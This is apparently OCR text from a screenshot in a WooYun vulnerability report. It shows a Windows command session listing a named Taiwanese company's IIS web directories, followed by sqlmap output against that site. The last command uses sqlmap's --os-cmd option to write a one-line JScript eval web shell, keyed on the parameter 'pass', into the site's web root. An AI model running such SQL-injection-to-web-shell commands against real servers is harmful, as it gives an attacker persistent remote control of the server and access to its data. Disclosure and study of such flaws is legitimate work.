 管理员: cmd.exe
IIS://LocalHost/W3SVC/3/ROOT/spu D:\ShinPuYuan
IIS://LocalHost/W3SVC/3/ROOT/tf D:\TF
IIS://LocalHost/W3SVC/3/ROOT/tf-tw D:\TF-TW
IIS://LocalHost/W3SVC/3/ROOT/tools D:\Tools
IIS://LocalHost/W3SVC/3/ROOT/web D:\WWW
IIS://LocalHost/W3SVC/4/ROOT D:\myip
IIS://LocalHost/W3SVC/5/ROOT D:\PCFix
IIS://LocalHost/W3SVC/6/ROOT D:\FireKingWeb\FireKingWeb
IIS://LocalHost/W3SVC/7/ROOT D:\elf\ANGELWeb
IIS://LocalHost/W3SVC/8/ROOT D:\Lohas100Web
IIS://LocalHost/W3SVC/9/ROOT D:\TF-TW
Microsoft (R) Windows Script Host Version 5.8
---
[21:32:59] [INFO] cleaning up the database management system
[21:33:00] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3 times
[21:33:00] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.terransforce.com.tw'
[*] shutting down at 21:33:00
C:\Python27\sqlmap>sqlmap.py -u "http://www.terransforce.com.tw/Product.aspx?Hal
l=B03" --os-cmd "echo ^<%@ Page Language='Jscript'%^>^<%eval(Request.Item['pass'
],'unsafe');%^> > D:\TF-TW\1.aspx"^Q^Q_
www.wooyun.org